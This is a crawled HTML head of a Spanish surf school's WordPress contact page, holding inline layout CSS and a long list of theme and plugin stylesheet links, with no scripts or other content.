

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://escueladesurflasdunas.com/contacto/
body_size: 97034
content:
<!DOCTYPE html>
<html lang="es" class="no-js
									 scheme_default										">
<head>
	<style type="text/css" id="trx_addons-inline-styles-inline-css">.trx_addons_inline_1929718516 img{max-height:60px;}.trx_addons_inline_742525712 img{max-height:60px;}.trx_addons_inline_1963544336{width:100%;height:592px;}</style>
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<style>.woocommerce-product-gallery{ opacity: 1 !important; }</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style>:root{  --wcpaSectionTitleSize:14px;   --wcpaLabelSize:14px;   --wcpaDescSize:13px;   --wcpaErrorSize:13px;   --wcpaLabelWeight:normal;   --wcpaDescWeight:normal;   --wcpaBorderWidth:1px;   --wcpaBorderRadius:6px;   --wcpaInputHeight:45px;   --wcpaCheckLabelSize:14px;   --wcpaCheckBorderWidth:1px;   --wcpaCheckWidth:20px;   --wcpaCheckHeight:20px;   --wcpaCheckBorderRadius:4px;   --wcpaCheckButtonRadius:5px;   --wcpaCheckButtonBorder:2px; }:root{  --wcpaButtonColor:#3340d3;   --wcpaLabelColor:#424242;   --wcpaDescColor:#797979;   --wcpaBorderColor:#c6d0e9;   --wcpaBorderColorFocus:#3561f3;   --wcpaInputBgColor:#FFFFFF;   --wcpaInputColor:#5d5d5d;   --wcpaCheckLabelColor:#4a4a4a;   --wcpaCheckBgColor:#3340d3;   --wcpaCheckBorderColor:#B9CBE3;   --wcpaCheckTickColor:#ffffff;   --wcpaRadioBgColor:#3340d3;   --wcpaRadioBorderColor:#B9CBE3;   --wcpaRadioTickColor:#ffffff;   --wcpaButtonTextColor:#ffffff;   --wcpaErrorColor:#F55050; }:root{}</style>
<style id="elementor-post-2794">.elementor-2794 .elementor-element.elementor-element-2ed0769c > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2794 .elementor-element.elementor-element-2ed0769c{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2794 .elementor-element.elementor-element-43a581be.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2794 .elementor-element.elementor-element-43a581be.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2794 .elementor-element.elementor-element-43a581be{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-43a581be > .elementor-element-populated{text-align:center;}.elementor-2794 .elementor-element.elementor-element-43a581be > .elementor-element-populated.elementor-column-wrap{padding:0px 25px 0px 25px;}.elementor-2794 .elementor-element.elementor-element-457b575e .logo_image{max-height:60px;}.elementor-2794 .elementor-element.elementor-element-457b575e > .elementor-widget-container{margin:-4px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2794 .elementor-element.elementor-element-7f5e82ab.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:#313459;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 27px;}.elementor-2794 .elementor-element.elementor-element-10ee9edd > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2794 .elementor-element.elementor-element-10ee9edd{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-10ee9edd > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-2794 .elementor-element.elementor-element-6f14da44 > .elementor-widget-container{margin:-10px 0px -10px 0px;}.elementor-2794 .elementor-element.elementor-element-35462693 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2794 .elementor-element.elementor-element-5e0020ef{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-13666f3 .logo_image{max-height:60px;}.elementor-2794 .elementor-element.elementor-element-13666f3 > .elementor-widget-container{margin:-4px 0px 0px 0px;}.elementor-2794 .elementor-element.elementor-element-6d226fde{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-494c9a6:not(.elementor-motion-effects-element-type-background), .elementor-2794 .elementor-element.elementor-element-494c9a6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://escueladesurflasdunas.com/wp-content/uploads/2019/12/header-333.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2794 .elementor-element.elementor-element-494c9a6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0117px 0px 117px 0px;}.elementor-2794 .elementor-element.elementor-element-494c9a6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2794 .elementor-element.elementor-element-7b3a06d{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-433a17f .sc_layouts_title{min-height:0px;}.elementor-2794 .elementor-element.elementor-element-433a17f > .elementor-widget-container{transition:background 0.2s;}@media(min-width:768px){.elementor-2794 .elementor-element.elementor-element-43a581be{width:11.008%;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab{width:60%;}.elementor-2794 .elementor-element.elementor-element-10ee9edd{width:28.988%;}.elementor-2794 .elementor-element.elementor-element-5e0020ef{width:30.75%;}.elementor-2794 .elementor-element.elementor-element-6d226fde{width:69.25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2794 .elementor-element.elementor-element-43a581be{width:15%;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab{width:65%;}.elementor-2794 .elementor-element.elementor-element-10ee9edd{width:20%;}}@media(max-width:1024px){.elementor-2794 .elementor-element.elementor-element-43a581be > .elementor-element-populated.elementor-column-wrap{padding:0px 15px 0px 15px;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 10px;}.elementor-2794 .elementor-element.elementor-element-10ee9edd > .elementor-element-populated.elementor-column-wrap{padding:0px 20px 0px 0px;}}@media(max-width:767px){.elementor-2794 .elementor-element.elementor-element-5e0020ef{width:40%;}.elementor-2794 .elementor-element.elementor-element-6d226fde{width:60%;}}</style>
<style id="elementor-post-585">.elementor-585 .elementor-element.elementor-element-5b9d6d3:not(.elementor-motion-effects-element-type-background), .elementor-585 .elementor-element.elementor-element-5b9d6d3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#191d32;}.elementor-585 .elementor-element.elementor-element-5b9d6d3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:99px 0px 94px 0px;}.elementor-585 .elementor-element.elementor-element-5b9d6d3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-585 .elementor-element.elementor-element-9ca9be1{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-421e5a5{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-46a4b13{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-86f1070{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-610a58c > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-585 .elementor-element.elementor-element-610a58c:not(.elementor-motion-effects-element-type-background), .elementor-585 .elementor-element.elementor-element-610a58c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#191d32;}.elementor-585 .elementor-element.elementor-element-610a58c{border-style:solid;border-width:1px 0px 0px 0px;border-color:#313459;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-585 .elementor-element.elementor-element-610a58c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-585 .elementor-element.elementor-element-411c28c{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-411c28c > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-585 .elementor-element.elementor-element-9e7e51f{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-element-populated{border-style:solid;border-color:#313459;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;}.elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-585 .elementor-element.elementor-element-c08c16e > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-585 .elementor-element.elementor-element-c08c16e:not(.elementor-motion-effects-element-type-background), .elementor-585 .elementor-element.elementor-element-c08c16e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#191d32;}.elementor-585 .elementor-element.elementor-element-c08c16e{border-style:solid;border-width:1px 0px 0px 0px;border-color:#313459;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-585 .elementor-element.elementor-element-c08c16e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-585 .elementor-element.elementor-element-59a923c{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-e8433d1{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-e8433d1 > .elementor-element-populated{margin:0px 0px 0px 0px;}@media(min-width:768px){.elementor-585 .elementor-element.elementor-element-411c28c{width:60.049%;}.elementor-585 .elementor-element.elementor-element-9e7e51f{width:39.951%;}.elementor-585 .elementor-element.elementor-element-59a923c{width:60%;}.elementor-585 .elementor-element.elementor-element-e8433d1{width:40%;}}@media(max-width:1024px){.elementor-585 .elementor-element.elementor-element-5b9d6d3{padding:80px 0px 80px 0px;}}@media(max-width:767px){.elementor-585 .elementor-element.elementor-element-5b9d6d3{padding:60px 0px 60px 0px;}.elementor-585 .elementor-element.elementor-element-9ca9be1{width:50%;}.elementor-585 .elementor-element.elementor-element-421e5a5{width:50%;}.elementor-585 .elementor-element.elementor-element-46a4b13{width:50%;}.elementor-585 .elementor-element.elementor-element-86f1070{width:50%;}.elementor-585 .elementor-element.elementor-element-610a58c{padding:15px 0px 0px 0px;}.elementor-585 .elementor-element.elementor-element-411c28c{width:100%;}.elementor-585 .elementor-element.elementor-element-2198d00{text-align:center;}.elementor-585 .elementor-element.elementor-element-2198d00 > .elementor-widget-container{padding:0px 25px 15px 25px;}.elementor-585 .elementor-element.elementor-element-9e7e51f{width:100%;}.elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-element-populated{border-width:1px 0px 0px 0px;}.elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-element-populated, .elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-element-populated > .elementor-background-overlay, .elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}}</style>
<link rel="profile" href="//gmpg.org/xfn/11">
<link rel="pingback" href="https://escueladesurflasdunas.com/xmlrpc.php">
<link rel="canonical" href="https://escueladesurflasdunas.com/contacto/" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Escuela de Surf Las Dunas &raquo; Feed" href="https://escueladesurflasdunas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Escuela de Surf Las Dunas &raquo; Feed de los comentarios" href="https://escueladesurflasdunas.com/comments/feed/" />
<link property="stylesheet" rel='stylesheet' id='litespeed-cache-dummy-css' href='https://escueladesurflasdunas.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-block-library-css' href='https://escueladesurflasdunas.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://escueladesurflasdunas.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wc-blocks-style-css' href='https://escueladesurflasdunas.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='ph_deposits_frontend_css-css' href='https://escueladesurflasdunas.com/wp-content/plugins/ph-woocommerce-deposits-premium/assets/css/ph_deposits_frontend.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-debug-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/css/trx_addons.debug.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-editor-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/editor/css/trx_addons.editor.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-extended-taxonomy-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/extended-taxonomy/css/extended-taxonomy.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/shortcodes.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='jquery-swiper-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/js/swiper/swiper.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/css/trx_addons.front.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-hovers-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/css/trx_addons.hovers.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animation-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/css/trx_addons.animation.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-layout-css' href='https://escueladesurflasdunas.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://escueladesurflasdunas.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-general-css' href='https://escueladesurflasdunas.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='advance-ecommerce-tracking-css' href='https://escueladesurflasdunas.com/wp-content/plugins/woo-ecommerce-tracking-for-google-and-facebook/public/css/advance-ecommerce-tracking-public.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='parent-style-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='child-style-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny-child/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='basekit_addons-cpt_tours-css' href='https://escueladesurflasdunas.com/wp-content/plugins/basekit-addons/cpt/tours/tours.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_boats-css' href='https://escueladesurflasdunas.com/wp-content/plugins/basekit-addons/cpt/boats/boats.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_courses-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/courses/courses.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_layouts-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/layouts.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_services-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/services/services.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_team-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/team/team.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_testimonials-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/testimonials/testimonials.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_action-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/action/action.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_anchor-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/anchor/anchor.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_blogger-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/blogger/blogger.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_button-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/button/button.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/content/content.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_countdown-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/countdown/countdown.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_googlemap-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/googlemap/googlemap.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_icons-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/icons/icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_price-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/price/price.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_promo-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/promo/promo.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_skills-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/skills/skills.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_socials-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/socials/socials.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_table-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/table/table.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_title-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/title/title.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_yandexmap-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/yandexmap/yandexmap.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_aboutme-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/aboutme/aboutme.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_audio-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/audio/audio.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_banner-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/banner/banner.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_contacts-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/contacts/contacts.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_custom_links-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/custom_links/custom_links.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_recent_news-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/recent_news/recent_news.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_slider-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/slider/slider.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_socials-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/socials/socials.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_video-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/video/video.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-blog_item-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/blog_item/blog_item.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-cart-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/cart/cart.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-featured-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/featured/featured.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-logo-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/logo/logo.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-menu-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/menu.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-meta-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/meta/meta.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-search-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/search/search.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-title-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/title/title.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wgdr-css' href='https://escueladesurflasdunas.com/wp-content/plugins/woocommerce-google-dynamic-retargeting-tag/public/css/wgdr-frontend.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wcpa-frontend-css' href='https://escueladesurflasdunas.com/wp-content/plugins/woo-custom-product-addons/assets/css/style_1.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='chaty-front-css-css' href='https://escueladesurflasdunas.com/wp-content/plugins/chaty/css/chaty-front.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-css' href='https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-legacy-css' href='https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-css' href='https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/css/frontend.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='font-awesome-5-all-css' href='https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='font-awesome-4-shim-css' href='https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='ppom-main-css' href='https://escueladesurflasdunas.com/wp-content/plugins/woocommerce-product-addon/css/ppom-style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-elementor-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/api/elementor/elementor.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-gutenberg-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/api/gutenberg/gutenberg.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-woocommerce-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/api/woocommerce/woocommerce.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-reviews-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/reviews/reviews.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='moove_gdpr_frontend-css' href='https://escueladesurflasdunas.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='briny-font-Metropolis-css' href='https://escueladesurflasdunas.com/wp-content/themes/briny/css/font-face/Metropolis/stylesheet.css' type='text/css' media='all' />
